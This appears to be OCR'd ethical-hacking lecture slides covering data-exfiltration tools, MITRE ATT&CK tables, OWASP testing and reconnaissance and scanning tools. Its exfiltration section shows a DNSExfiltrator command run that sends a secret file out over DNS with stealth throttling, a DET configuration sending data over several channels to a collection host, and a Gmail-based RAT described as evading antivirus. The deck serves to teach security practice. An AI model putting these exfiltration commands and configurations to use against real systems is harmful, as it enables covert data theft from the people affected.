

create channels



identify and gather information

#### **DNSExfiltrator**

**Principle**: DNSExfiltrator allows for transferring (exfiltrate) a file over a DNS request covert channel.

**Pre-requests**: 1. own a domain name

2. set the DNS record (NS) for that domain to point to the



#### **DNSExfiltrator**

#### Features:

- 1. force Base32 encoding of the data to circumvent that some DNS server will mess up encrypted messages
- 2. DNSExfiltrator supports basic RC4 encryption of the exfiltrated data, using the provided password to encrypt/decrypt the data
- 3. requests throttling in order to stay more stealthy when exfiltrating data
- 4. reduction of the DNS request size and the DNS label size

```
c:\SecurityResearch\DNSExfiltrator>dnsExfiltrator.exe verySecretFile.xls mydomain.com password s=192.168.52.134 t=500
[*] Working with DNS server [192.168.52.134]
[*] Setting throttle time to [500] ms
[*] Compressing (ZIP) the [verySecretFile.xls] file in memory
[*] Encrypting the ZIP file with password [password], then converting it to a base64 representation
[*] Total size of data to be transmitted: [7678] bytes
[+] Maximum data exfiltrated per DNS request (chunk max size): [227] bytes
[+] Number of chunks: [34]
[*] Sending 'init' request
[*] Sending data...
[*] DONE !
```

#### Powershell-RAT

**Principle**: a Python and Powershell-based tool used to backdoor Windows. It uses Gmail to exfiltrate data as an e-mail attachment and is undetectable by common antivirus solutions[7].

#### **Pre-requests:**

- 1. victim is Windows machine
- 2. victim installed python3 and RAT scripts
- 3. throwaway Gmail addresses added to the configuration files



#### **Powershell-RAT**



## **DET (Data Exfiltration Toolkit)**

**Principle**: A toolkit plugged many kind of protocols/services using either single or multiple channel(s) at the same time[6].

**Highlights**: How to exfiltrate 100TB of Data?

**Modules**: HTTP(S)

**ICMP** 

DNS

SMTP/IMAP Raw TCP/UDP

FTP

Google Docs (Unauthenticated)

Twitter (Direct Messages)

Slack

•••

### **DET (Data Exfiltration Toolkit)**

#### How does it work[4,5]?



```
"plugins": {
    "http": {
        "target": "192.168.1.101",
        "port": 8080
    },
    "dns": {
        "key": "google.com",
        "target": "192.168.1.101",
        "port": 53
   },
"gmail": {
        "username": "dataexfil@gmail.com",
        "password": "ReallyStrongPassword",
        "server": "smtp.gmail.com",
        "port": 587
    },
    "tcp": {
        "target": "192.168.1.101",
        "port": 6969
    },
    "twitter": {
        "username": "PaulWebSec",
        "CONSUMER_TOKEN": "XXXXXXXXXX",
        "CONSUMER_SECRET": "XXXXXXXXXX",
        "ACCESS_TOKEN": "XXXXXXXXX",
        "ACCESS TOKEN SECRET": "XXXXXXXXXX"
    },
    "icmp": {
        "target": "192.168.1.101"
"XOR_KEY": "THISISACRAZYKEY",
"sleep_time": 10
```

# **MITRE Framework**

#### MITRE ATT&CK

It is a globally accessible knowledge base which is used by Red Team and Threat Intelligence communities around the globe.

Lockheed Martin Kill chain uses it as it is more realistic and encompasses more real world observations.

It is used to create scenarios for attack, threat model and defence mechanisms in the private as well as public sector.

MITRE ATT&CK Framework is based on Tactics, Techniques and Procedure

#### **Tactics**

These are the list of all adversary activities that exist to gain control of systems, data for various purposes

What the attacker tries to achieve

| ID     | Name                 | Description                                                                           |
|--------|----------------------|---------------------------------------------------------------------------------------|
| TA0043 | Reconnaissance       | The adversary is trying to gather information they can use to plan future operations. |
| TA0042 | Resource Development | The adversary is trying to establish resources they can use to support operations.    |
| TA0001 | Initial Access       | The adversary is trying to get into your network.                                     |
| TA0002 | Execution            | The adversary is trying to run malicious code.                                        |
| TA0003 | Persistence          | The adversary is trying to maintain their foothold.                                   |
| TA0004 | Privilege Escalation | The adversary is trying to gain higher-level permissions.                             |
| TA0005 | Defense Evasion      | The adversary is trying to avoid being detected.                                      |
| TA0006 | Credential Access    | The adversary is trying to steal account names and passwords.                         |
| TA0007 | Discovery            | The adversary is trying to figure out your environment.                               |
| TA0008 | Lateral Movement     | The adversary is trying to move through your environment.                             |
| TA0009 | Collection           | The adversary is trying to gather data of interest to their goal.                     |
| TA0011 | Command and Control  | The adversary is trying to communicate with compromised systems to control them.      |
| TA0010 | Exfiltration         | The adversary is trying to steal data.                                                |
| TA0040 | Impact               | The adversary is trying to manipulate, interrupt, or destroy your systems and data.   |

#### **Techniques**

These are the list of all steps that are used to achieve the a particular tactic

Such as all the techniques that can be used perform reconnaissance

In total there are 178 techniques and 352 subtechniques which are listed



#### Procedure

These are the list of how attackers have tried to use techniques to achieve the goal (tactics)

These are the procedure that various adversary groups to perform lateral movement (Tactic) by using exploit remote services (Technique)

| Name                  | Description                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| APT28                 | APT28 exploited a Windows SMB Remote Code Execution Vulnerability to conduct lateral movement. [5][6][7]                                                  |
| Emotet                | Emotet has been seen exploiting SMB via a vulnerability exploit like ETERNALBLUE (MS17-010) to achieve lateral movement and propagation. [8][9][10][11]   |
| Empire                | Empire has a limited number of built-in modules for exploiting remote SMB, JBoss, and Jenkins servers. [12]                                               |
| Flame                 | Flame can use MS10-061 to exploit a print spooler vulnerability in a remote system with a shared printer in order to move laterally. [13][14]             |
| InvisiMole            | InvisiMole can spread within a network via the BlueKeep (CVE-2019-0708) and EternalBlue (CVE-2017-0144) vulnerabilities in RDP and SMB respectively. [15] |
| NotPetya              | NotPetya can use two exploits in SMBv1, EternalBlue and EternalRomance, to spread itself to other remote systems on the network. [16]                     |
| PoshC2                | PoshC2 contains a module for exploiting SMB via EternalBlue. <sup>[18]</sup>                                                                              |
| Threat Group-<br>3390 | Threat Group-3390 has exploited MS17-101 to move laterally to other systems on the network. <sup>[19]</sup>                                               |
| WannaCry              | WannaCry uses an exploit in SMBv1 to spread itself to other remote systems on a network. [20][21][22]                                                     |
| Wizard Spider         | Wizard Spider has exploited or attempted to exploit Zerologon (CVE-2020-1472) and EternalBlue (MS17-010) vulnerabilities. [23][24][25]                    |

## **Groups**

Groups: 110

| Name      | Associated Groups                                | Description                                                                                                    |
|-----------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| admin@338 |                                                  | admin@338 is a China-based cyber threat group. It has previously used newsworthy events as lures to deliver malware and has primarily targeted organizations involved in financial, economic, and trade policy, typically using publicly available RATs such as Poisonlyy, as well as some non-public backdoors. |
| APT-C-36  | Blind Eagle                                      | APT-C-36 is a suspected South America espionage group that has been active since at least 2018. The group mainly targets Colombian government institutions as well as important corporations in the financial sector, petroleum industry, and professional manufacturing.                                        |
| APT1      | Comment Crew,<br>Comment Group,<br>Comment Panda | APT1 is a Chinese threat group that has been attributed to the 2nd Bureau of the People's Liberation Army (PLA) General Staff Department's (GSD) 3rd Department, commonly known by its Military Unit Cover Designator (MUCD) as Unit 61398.                                                                      |
| APT12     | IXESHE, DynCalc,<br>Numbered Panda,<br>DNSCALC   | APT12 is a threat group that has been attributed to China. The group has targeted a variety of victims including but not limited to media outlets, high-tech companies, and multiple governments.                                                                                                    |
| APT16     |                                                  | APT16 is a China-based threat group that has launched spearphishing campaigns targeting Japanese and Taiwanese organizations.                                                                                                    |
| APT17     | Deputy Dog                                       | APT17 is a China-based threat group that has conducted network intrusions against U.S. government entities, the defense industry, law firms, information technology companies, mining companies, and non-government organizations.                                                                               |
| APT18     | TG-0416, Dynamite<br>Panda, Threat<br>Group-0416 | APT18 is a threat group that has operated since at least 2009 and has targeted a range of industries, including technology, manufacturing, human rights groups, government, and medical.                                                                                                    |

### **Softwares**

Software: 518

| Name          | Associated Software            | Description                                                                                                    |
|---------------|--------------------------------|----------------------------------------------------------------------------------------------------|
| 3PARA RAT     |                                | 3PARA RAT is a remote access tool (RAT) programmed in C++ that has been used by Putter Panda.                                                                                                    |
| 4H RAT        |                                | 4H RAT is malware that has been used by Putter Panda since at least 2007.                                                                                                    |
| ABK           |                                | ABK is a downloader that has been used by BRONZE BUTLER since at least 2019.                                                                                                    |
| adbupd        |                                | adbupd is a backdoor used by PLATINUM that is similar to Dipsind.                                                                                                    |
| AdFind        |                                | AdFind is a free command-line query tool that can be used for gathering information from Active Directory.                                                                                                    |
| Adups         |                                | Adups is software that was pre-installed onto Android devices, including those made by BLU Products. The software was reportedly designed to help a Chinese phone manufacturer monitor user behavior, transferring sensitive data to a Chinese server.                                                                                                    |
| ADVSTORESHELL | AZZY, EVILTOSS, NETUI, Sedreco | ADVSTORESHELL is a spying backdoor that has been used by APT28 from at least 2012 to 2016. It is generally used for long-term espionage and is deployed on targets deemed interesting after a reconnaissance phase.                                                                                                    |
| Agent Smith   |                                | Agent Smith is mobile malware that generates financial gain by replacing legitimate applications on devices with malicious versions that include fraudulent ads. As of July 2019 Agent Smith had infected around 25 million devices, primarily targeting India though effects had been observed in other Asian countries as well as Saudi Arabia, the United Kingdom, and the United States. |

# Web Application Security

## Web Application pen test

## Google Drive



#### Why web application?

1. More and more of our daily lives make use of web applications



- 2. Many of today's websites have grown significantly more complex
- 3. There is now a much larger attack surface
- 4. Most applications are developed in-house





5. To deliver their core functionality, web apps normally require connectivity to internal computer systems that contain highly sensitive data and can perform powerful business functions

## Web Application pen test

#### How to attack web applications?



Users



## Web Application pen test

#### **OWASP Top 10 risks**

| RISK                                        | Attack<br>Vectors<br>Threat<br>Agents Evaloitability |                         | Security<br>Weakness  |                        | Impacts             |                 | Score |
|---------------------------------------------|------------------------------------------------------|-------------------------|-----------------------|------------------------|---------------------|-----------------|-------|
| A1:2017-<br>Injection                       | App<br>Specific                                      | Exploitability  EASY: 3 | Prevalence  COMMON: 2 | Detectability  EASY: 3 | Technical SEVERE: 3 | App<br>Specific | 8.0   |
| A2:2017-<br>Authentication                  | App<br>Specific                                      | EASY: 3                 | COMMON: 2             | AVERAGE: 2             | SEVERE: 3           | App<br>Specific | 7.0   |
| A3:2017-<br>Sens. Data Exposure             | App<br>Specific                                      | AVERAGE: 2              | WIDESPREAD: 3         | AVERAGE: 2             | SEVERE: 3           | App<br>Specific | 7.0   |
| A4:2017-XML External Entities (XXE)         | App<br>Specific                                      | AVERAGE: 2              | COMMON: 2             | EASY: 3                | SEVERE: 3           | App<br>Specific | 7.0   |
| A5:2017-Broken<br>Access Control            | App<br>Specific                                      | AVERAGE: 2              | соммон: 2             | AVERAGE: 2             | SEVERE: 3           | App<br>Specific | 6.0   |
| A6:2017-Security<br>Misconfiguration        | App<br>Specific                                      | EASY: 3                 | WIDESPREAD: 3         | EASY: 3                | MODERATE: 2         | App<br>Specific | 6.0   |
| A7:2017-Cross-Site<br>Scripting (XSS)       | App<br>Specific                                      | EASY: 3                 | WIDESPREAD: 3         | EASY: 3                | MODERATE: 2         | App<br>Specific | 6.0   |
| A8:2017-Insecure<br>Deserialization         | App<br>Specific                                      | DIFFICULT: 1            | COMMON: 2             | AVERAGE: 2             | SEVERE: 3           | App<br>Specific | 5.0   |
| A9:2017-Vulnerable<br>Components            | App<br>Specific                                      | AVERAGE: 2              | WIDESPREAD: 3         | AVERAGE: 2             | MODERATE: 2         | App<br>Specific | 4.7   |
| A10:2017-Insufficient<br>Logging&Monitoring | App<br>Specific                                      | AVERAGE: 2              | WIDESPREAD: 3         | DIFFICULT: 1           | MODERATE: 2         | App<br>Specific | 4.0   |

#### **OWASP Testing Guide**



### Web Application Security Testing

**Introduction and Objectives** 

**Configuration and Deployment Management Testing** 

**Identity Management Testing** 

**Authentication Testing** 

**Authorization Testing** 

**Session Management Testing** 

**Input Validation Testing** 

**Testing for Error Handling** 

**Testing for weak Cryptography** 

**Business Logic Testing** 

**Client Side Testing** 

**Testing Checklist** 

Information Gathering

Conduct Search Engine Discovery and Reconnaissance for Information Leakage (OTG-INFO-001)

Fingerprint Web Server (OTG-INFO-002)

Review Webserver Metafiles for Information Leakage (OTG-INFO-003)

Enumerate Applications on Webserver (OTG-INFO-004)

Review Webpage Comments and Metadata for Information Leakage (OTG-INFO-005)

Identify application entry points (OTG-INFO-006)

Map execution paths through application (OTG-INFO-007)

Fingerprint Web Application Framework (OTG-INFO-008)

Fingerprint Web Application (OTG-INFO-009)

Map Application Architecture (OTG-INFO-010)

#### Web Application Security Testing

Introduction and Objectives
Configuration and Deployment Management Testing
Identity Management Testing
Authentication Testing
Authorization Testing
Session Management Testing
Input Validation Testing
Testing for Error Handling
Testing for weak Cryptography
Business Logic Testing
Client Side Testing

Testing for Weak SSL/TLS Ciphers, Insufficient Transport Layer Protection (OTG-CRYPST-001) Testing for Padding Oracle (OTG-CRYPST-002)

Testing for Sensitive information sent via unencrypted channels (OTG-CRYPST-003)

# Testing for Weak SSL/TLS Ciphers, Insufficient Transport Layer Protection (OTG-CRYPST-001)

#### **How to Test?**

Testing for sensitive data transmitted in clear-text

Example 1. Basic Authentication over HTTP

Testing for Weak SSL/TLS Ciphers/Protocols/Keys vulnerabilities

Example 2. SSL service recognition via nmap

Example 3. Checking for Certificate information, Weak Ciphers and SSLv2 via nmap Example 4 Checking for Client-initiated Renegotiation and Secure Renegotiation via openssl Example 5. Testing supported Cipher Suites, BEAST and CRIME attacks via TestSSLServer Example 6. Testing SSL/TLS vulnerabilities with sslyze

••••

#### References

- 1. <a href="https://github.com/Arno0x/DNSExfiltrator">https://github.com/Arno0x/DNSExfiltrator</a>
- 2. https://h3llwings.wordpress.com/2017/05/11/data-exfiltration-over-dns/
- 3. <a href="https://securitytrails.com/blog/red-team-tools">https://securitytrails.com/blog/red-team-tools</a>
- 4. https://orangecyberdefense.com/global/blog/sensepost/det-extensible-data-exfiltration-toolkit/
- 5. <a href="https://docs.google.com/presentation/d/11uk6d-xougn3jU1wu4XRM3ZGzitobScSSMUlx0MRTzg/edit#slide=id.g10c4200e52\_0\_179">https://docs.google.com/presentation/d/11uk6d-xougn3jU1wu4XRM3ZGzitobScSSMUlx0MRTzg/edit#slide=id.g10c4200e52\_0\_179</a>
- 6. <a href="https://github.com/PaulSec/DET">https://github.com/PaulSec/DET</a>
- 7. <a href="https://github.com/Viralmaniar/Powershell-RAT">https://github.com/Viralmaniar/Powershell-RAT</a>
- 8. <a href="https://latesthackingnews.com/2019/09/02/powershell-rat-a-backdoor-tool-to-extract-data-via-gmail/#:~:text=Powershell%2DRAT%20is%20a%20Python,as%20an%20e%2Dmail%20attachment.">https://latesthackingnews.com/2019/09/02/powershell-rat-a-backdoor-tool-to-extract-data-via-gmail/#:~:text=Powershell%2DRAT%20is%20a%20Python,as%20an%20e%2Dmail%20attachment.</a>
- 9. <a href="https://www.forbes.com/sites/forbestechcouncil/2018/10/05/the-cyber-kill-chain-explained/?sh=13cf9c046bdf">https://www.forbes.com/sites/forbestechcouncil/2018/10/05/the-cyber-kill-chain-explained/?sh=13cf9c046bdf</a>
- 10. <a href="https://www.usprotech.com/7-essential-steps-cybersecurity-kill-chain-process/">https://www.usprotech.com/7-essential-steps-cybersecurity-kill-chain-process/</a>
- 11. <a href="https://www.redteam-pentesting.de/en/pentest/exploitation/-penetration-test-exploitation-verification-of-security-weaknesses">https://www.redteam-pentesting.de/en/pentest/exploitation/-penetration-test-exploitation-verification-of-security-weaknesses</a>
- 12. <a href="https://portswigger.net/daily-swig/vulnerabilities-in-web-and-app-frameworks-fall-but-weaponization-rate-jumps-study">https://portswigger.net/daily-swig/vulnerabilities-in-web-and-app-frameworks-fall-but-weaponization-rate-jumps-study</a>
- 13. <a href="https://www.redteamsecure.com/approach/red-teaming-methodology">https://www.redteamsecure.com/approach/red-teaming-methodology</a>
- 14. <a href="https://nmap.org/">https://nmap.org/</a>
- 15. <a href="https://osintframework.com/">https://osintframework.com/</a>
- 16. <a href="https://haveibeenpwned.com/">https://haveibeenpwned.com/</a>
- 17. <a href="https://www.sentinelone.com/blog/what-is-osint-how-is-it-used/">https://www.sentinelone.com/blog/what-is-osint-how-is-it-used/</a>
- 18. <a href="https://sectools.org/tool/nessus/">https://sectools.org/tool/nessus/</a>
- 19. https://sectools.org/tool/nessus/
- 20. https://www.openvas.org/
- 21. <a href="https://attack.mitre.org/tactics/TA0008/">https://attack.mitre.org/tactics/TA0008/</a>
- 22. https://attack.mitre.org/tactics/TA0004/
- 23. <a href="https://www.cynet.com/network-attacks/privilege-escalation/">https://www.cynet.com/network-attacks/privilege-escalation/</a>
- 24. <a href="https://medium.com/redteam-blueteam-series/lateral-movement-702e5b2a5177">https://medium.com/redteam-blueteam-series/lateral-movement-702e5b2a5177</a>

**Questions?** 

## **Topics**



- 1. Ethical Hacking
- 2. Types of Hackers
- 3. Ethical Hacking Methodology
- 4. Information Gathering
- 5. Scanning
- 6. Attacks
- 7. Tools

## Types of Hackers



- By Legality
  - Criminals Those seeking Vulnerabilities to exploit
  - Penetration Testers and Red Teams (with Permission)
  - Those testing systems who report problems to system owners
    - Includes some form of bug bounties
    - But still only quasi-legal
- By Knowledge
  - Script Kiddies
  - Motivated Attackers and Coders
  - Nation state adversaries
- By Motive
  - Criminals
  - Hacktivist
  - Governments



# **Ethical Hacking Methodology**







## **Ethical Hacking Methodology**







## Information Gathering



- Focused on collecting as much information as possible about the organization you want to compromise.
- Motive is to identify the entry and exit points.
- Basic Methods:
  - Passive
    - WHOIS, NSLookup etc.
    - Google Dork
    - DNS Info gathering
    - Social Engineering
  - Active
    - Ping
    - Traceroute





#### Passive Methods

 To gain information about targeted organization's cyber infrastructure without actively engaging with the systems.

#### WHOIS

- Anyone can use the this service to search for databases and identify the registrant of a domain name and other information.
- It also provides the information regarding: IP address, name servers, admin contact etc.
- Link: <a href="http://whois.domaintools.com/">http://whois.domaintools.com/</a>



#### Google Dork

- It uses Google search engine to find security holes on the web applications over the internet.
- To locate specific strings of text within search results.
- Link: <a href="https://www.exploit-db.com/google-hacking-database/">https://www.exploit-db.com/google-hacking-database/</a>
- Some of the Operators
  - inurl .php?id=
  - intitle text
  - site text
  - filetype pdf



## DNS Information Gathering

| Resource Records | Description                 |
|------------------|-----------------------------|
| Α                | Return IPv4                 |
| AAAA             | Return IPv6                 |
| MX               | Mail Exchange Server        |
| NS               | Name servers                |
| AXFR             | Authoritative zone transfer |
| IXFR             | Iterative zone transfer     |
| SOA              | Start of the authority      |





### DNS Information Gathering

- dnsenum: Tool in the backtrack Kali OS. It starts querying DNS servers and gather information:
  - Host address
  - Name servers
  - MX records
  - Gathering SOA records
  - Command: perl dnsnum.pl [host]
- dnsrecon: to gather network infrastructure information.
- Dig: DNS information groper
  - dig example.com MX @ns0.example.com





#### Active Methods

Interact directly with a system of interest.

### Ping

- It is used to test the reachability of a system.
- It works at the network layer.
- It measures RTT, report errors and packet losses.
- One can also fix the size of the parameters using -I and number of request using -n.
- Command: ping -c 5 <u>www.example.com</u>
- Result: 64 bytes from xx.xxx.xxx.xxx: icmp\_seq=0 ttl=100 time=23.82 ms



#### Traceroute

- It is used to gather information about network infrastructure and IP ranges of a given host.
- Tool for displaying the overall path hop by hop from source to the destination.
- By default it sends the UDP packets.
- We can modify the command to send TCP/SYN and ICMP requests.
- \$ traceroute -w 3 -q 1 -m 16 example.com
- \$ traceroute -I -w 3 -q 1 -m 16 example.com
- \$ traceroute -T -w 3 -q 1 -m 16 example.com



Source: http://www.inmotionhosting.com/support/website/how-to/read-traceroute

```
C:\>tracert www.example.com
Tracing route to example.com [10.10.242.22]
over a maximum of 30 hops:
       <1 ms
                <1 ms
                         <1 ms 172.16.10.2
  1
                                Request timed out.
  3
       2 ms
                 2 \text{ ms}
                          2 ms vbchtmnas9k02-t0-4-0-1.coxfiber.net [216.54.0.29]
       12 ms
                13 ms
                          3 ms 68.10.8.229
                                chndbbr01-pos0202.rd.ph.cox.net [68.1.0.242]
        7 ms
                 7 ms
                 8 ms
                          9 ms ip10-167-150-2.at.at.cox.net [70.167.150.2]
       10 ms
       10 ms
                 9 ms
                                100ge7-1.core1.nyc4.he.net [184.105.223.166]
                         10 ms
                         74 ms 10gr10-3.core1.lax1.he.net [72.52.92.226]
  8
       72 ms
                84 ms
       76 ms
                76 ms
                         90 ms 10g1-3.core1.lax2.he.net [72.52.92.122]
 10
       81 ms
                74 ms
                         74 ms 205.134.225.38
 11
       72 ms
                         72 ms www.inmotionhosting.com [192.145.237.216]
                71 ms
```



## Ethical Hacking Methodology







## Scanning



- Till now we have understood how to create a profile of the target organization by finding the network information
- Now we need to find information about the specific IP addresses that can be accessed over the Internet, OS, accessible ports, network architecture, services running etc.
- Types of scanning:
  - Network
  - Port
  - Vulnerability





#### Network Scanning

- Tools to find out active host on the network
- You select the range of IP addresses and start scanning over the network.
- It provides the information Network devices including FTP servers and workstations.

#### Tools:

- Advance IP scanner (Windows, Mac and Linux)
- Network Mapper (Nmap, ZenMap)
- Nessus





#### Vulnerability Scanning

- Once we have identified the accessible ports and services running on them, now we need to find the vulnerabilities associated with those applications.
- Tools:
  - Web Application Acunetix, BurpSuite etc.
  - Network Security Nessus
  - Mobile Security Veracode, Tenable Security etc.

#### Web Goat

 Insecure web application maintained by OWASP designed to teach web application security lessons.





#### Acunetix

